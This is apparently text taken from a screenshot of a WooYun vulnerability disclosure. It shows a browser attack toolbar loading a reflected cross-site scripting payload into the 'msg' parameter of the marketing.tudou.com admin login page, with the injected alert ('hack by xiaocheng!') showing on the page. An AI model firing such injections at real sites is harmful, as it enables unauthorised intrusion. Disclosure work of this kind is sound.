 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://marketing.tudou.com//admin/login.php?msg=%25C4%25E3%25BB%25B9%25C3%25BB%25B5%25C7%25C2%25BC'%22()%26%25<script
type="text/javascript">
alert("hack by  \n xiaocheng!");
</script>
Enable Post data Enable Referrer
土豆活动管理系统
你好，请先登
%C4%E3%BB%B9%C3%BB%B5%C7%C2%BC'"()&%
hack by
xiaocheng!
确定
www.wooyun.org